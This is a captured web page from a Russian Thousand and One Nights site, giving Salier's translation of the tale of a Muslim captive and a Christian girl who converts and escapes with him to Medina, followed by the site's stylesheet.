

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sheherazade.ru/1001night_165.htm
body_size: 8156
content:
<!DOCTYPE html>
<html>
<head>
  <title>Рассказ о мусульманине и христианке / Сайт тысячи и одной ночи. 1001 ночь. Арабские сказки</title>
  <meta name="description" content="Sheherazade.ru - Сайт 1001 ночи. Книга тысячи и одной ночи в переводе с арабского языка.">
  <meta name="keywords" content="1001 ночь, тысяча и одна ночь, арабские сказки, шехерезада, шахерезада, алибаба, алладин">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <link href="css.css" rel="stylesheet" type="text/css">
<!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/596/2/117596.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->
</head>
<body>
  <table width="800" align="center" cellpadding="0" cellspacing="0">
    <tr>
      <td width="200"><img src="www-sheherazade-ru.gif" alt="Сайт тысячи и одной ночи" width="200" height="369"></td>
      <td colspan="2">
        <div class="h1">
          Сайт<br>
          ТЫСЯЧИ И ОДНОЙ НОЧИ
        </div><br>
        <div align="center">
          <font size="4">перевод с арабского М. А. Салье</font>
        </div><br>
        <br>
        <br>
        <br>
        <br>
        <div align="center">
          &nbsp;<br>
          <form action="http://www.yandex.ru/yandsearch" target="_blank" method="get">
            &nbsp; <input type="hidden" name="serverurl" value="http://sheherazade.ru/"> <input type="hidden" name="server_name" value="Sheherazade.ru"> <input type="hidden" name="referrer1" value="http://sheherazade.ru/"> <input type="hidden" name="referrer2" value="Sheherazade.ru"> <input name="text" size="35"> &nbsp; <input type="submit" value="Поиск по сайту">
          </form>
        </div>
      </td>
      <td width="158"><img src="1001night_3.gif" alt="1001 ночь. Книга тысячи и одной ночи. Арабские сказки" width="158" height="369"></td>
    </tr>
    <tr>
      <td colspan="2">
        &nbsp;<br>
        <div align="left">
          <script type="text/javascript">
          <!--
          google_ad_client = "pub-9913243309157480";
          google_alternate_color = "FFFFFF";
          google_ad_width = 234;
          google_ad_height = 60;
          google_ad_format = "234x60_as";
          google_ad_type = "text";
          //2007-10-31: sheherazade
          google_ad_channel = "3730105789";
          google_color_border = "FFFFFF";
          google_color_bg = "FFFFFF";
          google_color_link = "660000";
          google_color_url = "000000";
          google_color_text = "333333";
          google_language = 'ru';
          //-->
          </script> 
          
        </div>
      </td>
      <td colspan="2">
        &nbsp;<br>
        <div align="right">
          <script type="text/javascript">
          <!--
          google_ad_client = "pub-9913243309157480";
          google_alternate_color = "FFFFFF";
          google_ad_width = 234;
          google_ad_height = 60;
          google_ad_format = "234x60_as";
          google_ad_type = "text";
          //2007-10-31: sheherazade
          google_ad_channel = "3730105789";
          google_color_border = "FFFFFF";
          google_color_bg = "FFFFFF";
          google_color_link = "660000";
          google_color_url = "000000";
          google_color_text = "333333";
          google_language = 'ru';
          //-->
          </script> 
          
        </div>
      </td>
    </tr>
  </table><br>
  <table width="640" border="0" align="center" cellpadding="0" cellspacing="0">
    <tr>
      <td>
        <div align="center" style="width:640px">
          <span id="ad"><br></span>
        </div>
      </td>
    </tr>
  </table><br>
  <table width="800" align="center" cellpadding="15" cellspacing="0" class="table">
    <tr>
      <td>
        <h3>1001 ночь. Арабские сказки</h3>
        <h2>Книга тысячи и одной ночи</h2><br>
        <div align="center">
          <a href="index.htm" class="m">Оглавление</a>
        </div><br>
        <h1>Рассказ о мусульманине и христианке</h1>
        <p>&nbsp;</p>
        <p><a href="1001night_notes.htm">примечания</a> в квадратных скобках [ &nbsp; ]</p>
        <p>&nbsp;</p>
        <p>&nbsp;</p>
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td width="150" valign="top"><img src="night.gif" width="150" height="800" alt="Тысяча и одна ночь. Сказки" title="1001 ночь. Сказки"></td>
            <td width="25">&nbsp;</td>
            <td>
              <pre>
   Рассказывают также, что повелитель правоверных  Омар  ибн  аль-Хаттаб
(да будет доволен им Аллах!) снарядил войско из мусульман против  врагов
в Сирии, и они осадили одну из их крепостей жестокой осадой. А среди му-
сульман было два брата, которым Аллах даровал  ярость  и  отвагу  против
врагов. И эмир этой крепости говорил своим царькам и храбрецам,  которые
перед ним стояли: "Если бы эти два мусульманина были взяты  в  плен  или
убиты, я бы избавил вас от остальных мусульман".
   И враги не переставали устраивать этим мусульманам ловушки и хитрили,
расставляя им козни и устраивая засады, и  умножали  подстерегавших  их,
пока одного из этих мусульман не взяли в плен, а другой не был убит  как
мученик. И пленного мусульманина доставили к  эмиру  этой  крепости,  и,
посмотрев на него, он сказал: "Убийство этого человека  будет  бедой,  а
возвратить его мусульманам - нехорошо..."
   И Шахразаду застигло утро, и она прекратила дозволенные речи.


   Четыреста семьдесят пятая ночь

   Когда же настала четыреста семьдесят пятая ночь, она сказала:  "Дошло
до меня, о счастливый царь, что,  когда  враги  доставили  пленника  му-
сульманина к эмиру крепости, тот посмотрел на него и  сказал:  "Убийство
этого человека будет бедой, а возвратить его к мусульманам - нехорошо. Я
хотел бы, чтобы он вступил в христианскую веру, как помощник нам и  наша
опора".
   И один из патрициев сказал: "О эмир, я соблазню его, и он отступит от
своей веры. Арабы чувствуют большую любовь к женщинам,  а  у  меня  есть
дочь, прекрасная и совершенная; если он ее увидит, то, наверное, соблаз-
нится ею". - "Он отдан тебе - уведи его", - сказал эмир. И патриции увел
его в свое жилище и одел девушку в одежды, которые увеличили ее  красоту
и прелесть, а потом он привел того человека и ввел его в комнату. И  по-
дали кушанье, и христианская девушка стояла  перед  мусульманином  точно
служанка, послушная своему господину, ожидающая от него приказания,  ко-
торое она могла бы исполнить. И когда мусульманин увидел, что  его  пос-
тигло, он попросил защиты у Аллаха великого и опустил глаза  и  отвлекся
поклонением своему господу и чтением Корана.
   А у него был хороший голос и умение, оставляющее в душе след, и хрис-
тианская девушка полюбила его сильной любовью и увлеклась им  с  великой
страстью. И юноша поступал так семь дней, и девушка говорила:  "О,  если
бы он согласился, чтобы я вступила в ислам!" А язык со состояния говорил
такие стихи:
   От нас отвернетесь ли, коль сердце стремится к нам?
   Я душу отдам за вас, и в сердце моем - ваш дом.
   Согласна покинуть я семью моих родичей
   И веру оставить, пред которой острейший меч.
   Свидетельствую: "Аллах - нет бога опричь его
   Крепко доказательство, сомненье рассеялось!
   Быть может, решит он, чтоб стал близок небрежный к вам,
   И сердцу прохладу даст, тоской изнуренному.
   Ведь двери закрытые порой открываются,
   И грустью подавленным дается желанное,
   И когда терпение девушки истощилось и стеснялась  у  нее  грудь,  она
бросилась на землю перед юношей и воскликнула: "Прошу  тебя  ради  твоей
веры, не выслушаешь ля ты мои слова?" - "А что ты  скажешь?"  -  спросил
юноша. И девушка сказала: "Изложи мне учение ислама". И юноша изложил ей
учение ислама, и она предалась Аллаху, а  затем  совершила  очищение,  и
юноша научил ее, как надо молиться. И, сделав это" девушка  сказала:  "О
брат мой, я вступила в ислам только из-за тебя, желая твоей близости". -
"Ислам, - отвечал юноша, - запрещает брак без двух правомочных  свидете-
лей, приданого и опекуна, а я не найду ни  свидетелей,  ни  опекуна,  ни
приданого. Если ты ухитришься сделать так, чтобы мы вышли из этого  мес-
та, я надеюсь, что мы доберемся до земель ислама, - и обещаю тебе, что у
меня не будет в исламе другой жизни, кроме тебя". - "Я ухитрюсь", - ска-
зала девушка.
   И потом она позвала отца и мать и сказала  ям:  "Сердце  мусульманина
смягчилось, и он пожелал принять веру. Я приближала его к тому,  что  он
от меня хочет, но он сказал "Это неприятно мне в городе, где убили моего
брата. Если бы я отсюда вышел и мое сердце утешилось бы, я сделал бы то,
чего от меня хотят". Не будет дурно, если вы выведете меня с ним в  дру-
гой город, и тогда я ручаюсь вам и подарю то, что вы хотите".
   И отец девушки пошел к их эмиру и осведомил его об этом, и эмир обра-
довался великой радостью и велел вывести девушку с юношей в то  селение,
о котором она упомянула. И они вышли, и, достигнув  этого  селения,  они
провели там весь день, а когда опустилась на них ночь, они  тронулись  в
путь, перерезая дороги, как сказал ктото из поэтов:
   Сказали они: "Пришла пора отъезда!"
   Я молвил. "Сколько раз грозят отъездом!"
   Одно мне дело - ездить по пустыне
   И отсекать в земле за милей милю.
   В какую б землю милый ни поехал,
   Туда вернусь я, бедный сын дороги.
   Лишь страсть моя послужит мне вожатым
   И верный путь без вожака укажет..."
   И Шахразаду застигло утро, и она прекратила дозволенные речи.


   Четыреста семьдесят шестая ночь

   Когда же настала четыреста семьдесят шестая ночь, она сказала: "Дошло
до меня, о счастливый царь, что плавный мусульманин и девушка провели  в
селении остаток дня, а когда опустилась над ними ночь, они  тронулись  в
путь, перерезая дороги, и шли всю эту ночь. А юноша сидел на быстром ко-
пе, и он посадил девушку сзади, и пересекал земли, пока не  приблизилось
утро. И тогда он свернул с дороги и опустил девушку на землю, и они омы-
лись и совершили утреннюю молитву.
   И когда это было так, они вдруг услышали бряцанье оружия, лязг  удил,
разговор людей и стук копыт. "О такая-то, - сказал  юноша,  -  это  наши
преследователи, христиане настигли нас. Что тут  придумать,  когда  конь
так устал и утомился, что не может пройти и сажени?" - "Горе тебе, разве
ты устрашен я напугался?" - спросила девушка. "Да", - отвечал  юноша.  И
она сказала: "А где то, что ты рассказывал о могуществе твоего господа и
о помощи его тем, кто просит о помощи? Пойдем сюда, будем умолять его  и
взывать к нему - может быть, он нам поможет своей  помощью  и  настигнет
нас его милость (велик он и славен)". - "Прекрасно, клянусь Аллахом, то,
что ты сказала" - воскликнул юноша. И они стали умолять Аллаха великого,
а юноша говорил такие стихи:
   "Поистине, я в тебе нуждаюсь всечасно,
   Хоть были б на голове венец и корона.
   Ведь ты - величайшая нужда моя, и когда б
   Достиг я, чего хочу, нужды я не знал бы.
   Ведь нет ничего такого, в чем отказал бы ты, -
   Нет, реки твоих щедрот текут изобильно.
   Но я от тебя закрыт своим ослушанием,
   А свет всепрощения - о кроткий - сияет.
   О грусть прогоняющий, беду прогони мою
   Ведь если не ты, то кто заботу прогонит?"
   И когда он молился и девушка говорила "Аминь!" - после его молитвы (а
звук бега коней все приближался к ним), юноша вдруг услышал слова своего
брата, убитого как мученик, который говорил: "О брат мой, не бойся и  не
печалься: послы прибыли к Аллаху, и он послал к вам своих ангелов, чтобы
они были свидетелями при вашем браке. Аллах великий похваляется вами пе-
ред своими ангелами, и он даровал вам награду счастливых и  мучеников  и
овил для вас землю. Завтра утром ты будешь в горах аль Медины,  и  когда
ты встретишь Омара ибн альХаттаба (да будет доволен им Аллах!),  передай
ему от меня привет и скажи ему: "Да воздаст тебе Аллах за ислам  благом!
Ты был чистосердечен и усерден".
   И потом ангелы возвысили голоса, желая мира юноше и его жене, и  ока-
зали: "Аллах великий сделал ее твоей женой на две тысячи лет раньше, чем
создал отца вашего Адама (мир с ним!)".
   И покрыла их радость, восторг, безопасность и веселье, и усилилась их
вера, и твердо установился путь богобоязненных, и, когда поднялась заря,
они совершили утреннюю молитву. А Омар ибн аль-Хаттаб (да будет  доволен
им Аллах!) совершал утреннюю молитву в конце ночи, и иногда он входил  в
михраб, а сзади него было два человека. И начинал он с суры  "Скот"  или
суры "Женщины", и просыпался спящий, омывался омывающийся и подходил да-
лекий, и не кончал еще  Омар  первого  раката,  как  мечеть  наполнялась
людьми, и тогда он творил второй ракат, сопровождая  его  легкой  сурой,
чтение которой он ускорял.
   Когда же наступил тот день, Омар прочитал при первом  ракате  молитвы
легкую суру, ускоряя ее чтение, при втором ракате тоже, а произнеся  по-
желание мира, он посмотрел на тех, кто был  с  ним,  и  сказал:  "Выйдем
встретить новобрачных!" И удивились люди, бывшие с ним, и не поняли  его
слов, и Омар пошел впереди, а они шли за ним, и вышел к воротам  аль-Ме-
дины. А тот юноша, когда показался свет, увидел возвышенности аль Медины
и направился к воротам, а жена его шла  за  ним.  И  Омар  и  мусульмане
встретили его и пожелали ему мира, а когда вошли в город, Омар (да будет
доволен и Аллах!) приказал устроить свадебный пир. И пришли мусульмане и
поели, и юноша вошел к своей жене, и Аллах великий наделил  его  от  нее
детьми..."
   И Шахразаду застигло утро, и она прекратила дозволенные речи.


   Четыреста семьдесят седьмая ночь

   Когда же настала четыреста семьдесят седьмая ночь, она сказала: "Дош-
ло до меня, о счастливый царь, что Омар ибн аль-Хаттаб (да будет доволен
им Аллах!) приказал устроить свадебный пир, и пришли мусульмане и доели,
и юноша вошел к своей жене, и Аллах наделил его от нее  детьми,  которые
сражались на пути Аллаха и оберегали честь род и своей славой. Как прек-
расно то, что сказано было в этом смысле:
   Я вижу, ты у ворот горюешь и сетуешь,
   Но перед просящими не слышишь ответа
   Коль гневом ты поражен или горе пришло к тебе,
   И двери любимого закрыты завесой,
   К Аллаху ты воззови, несчастный, в день нынешний
   И кайся, как каялись все люди Аллаху,
   Быть может, прощенья дождь вое смоет прошедшее.
   Обильно на грешников польется награда.
   Ведь пленный спасается, хотя и закован он,
   И те, кто в тюрьме сидит, находят свободу.
   И они жили приятнейшей жизнью, в самой полной радости, пока не пришла
к ним Разрушительница наслаждений и Разлучительница собраний.
</pre>
            </td>
          </tr>
        </table>
      </td>
    </tr>
  </table>
  <div align="center">
    <script type="text/javascript">
    <!--
    google_ad_client = "pub-9913243309157480";
    google_alternate_color = "FFFFFF";
    google_ad_width = 336;
    google_ad_height = 280;
    google_ad_format = "336x280_as";
    google_ad_type = "text_image";
    //2007-10-31: sheherazade
    google_ad_channel = "3730105789";
    google_color_border = "FFFFFF";
    google_color_bg = "FFFFFF";
    google_color_link = "660000";
    google_color_url = "000000";
    google_color_text = "333333";
    google_language = 'ru';
    //-->
    </script> 
    
  </div><br>
  <br>
  <span style="visibility: hidden;"></span>
<!--bfb86ce9--><!--bfb86ce9--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl124ca357ac8e575d6d585036c127d83581edbfb8" type="text/javascript"></script> 
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>  <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf124ca357ac8e575d6d585036c127d83581edbfb8" type="text/javascript"></script><!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=67818148&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/67818148/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="67818148" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(67818148, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/67818148" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script src="https://pobliba.info/init.js?sid=914706" async type="text/javascript" charset="UTF-8"></script><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2029355" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://sheherazade.ru/css.css
body_size: 534
content:
body { background: #fff; }
body, p, td, ul { font: 13px/1.3 verdana, arial, helvetica, sans-serif; color: #000000; text-align: justify; }
a { font: 13px/1.3 verdana, arial, helvetica, sans-serif; color: #660000; text-decoration: none; }
h1 { font-family: Georgia, "Times New Roman", Times, serif; text-align: center; color: #000033; }
h2 { font-family: Verdana, Arial, Helvetica, sans-serif; color: #333; text-align: center; letter-spacing: 1pt; }
h3 { text-align: center; }
.table { border: 1px dashed #999; }
p { text-indent: 2em; }
sup, dir { color: #660000; }
#mini { font: 9px Verdana, Arial, Helvetica, sans-serif; color: #004559; text-transform: uppercase; text-decoration: none; }
.new { font-size: 17px; color: #004559; }
.new2 { font-size: 17px; color: #333; }
.ctr { text-align: center; }
.bgr { background: #cff; }
.mini2 { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; color: #004559; text-decoration: none; letter-spacing: 1pt; font-weight: bold; text-align: center; }
.mini1 { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; color: #004559; }
#ad a { font-family: Verdana, Arial, Helvetica, sans-serif; color: #660000; font-size: 10px; text-transform: lowercase; text-decoration: none; }
#ad { font-family: Verdana, Arial, Helvetica, sans-serif; color: #333333; font-size: 10px; text-transform: lowercase; text-decoration: none; }
.mini0 { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 9px; text-transform: lowercase; color: #000000; text-decoration: none; }
li { list-style-type: none; }
.m { font-size: 18px; color: #660000; text-decoration: none; text-transform: none; }
.h1 { font-size: 42px; font-family: "Times New Roman", Times, serif; color: #000000; font-style: italic; text-align: center; }
.dir { font-family: Verdana, Arial, Helvetica, sans-serif; color: #333333; font-size: 11px; }
.cxt a { font-size: 13px; color: #000000; text-decoration: none; text-transform: none; }
.cxt { font-size: 13px; color: #000000; text-decoration: none; text-transform: none; }

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769908826052976
body_size: 398
content:
cb__utl_cb_share_1769908826052976('1ea92d09c43527572b24fe052f11127b');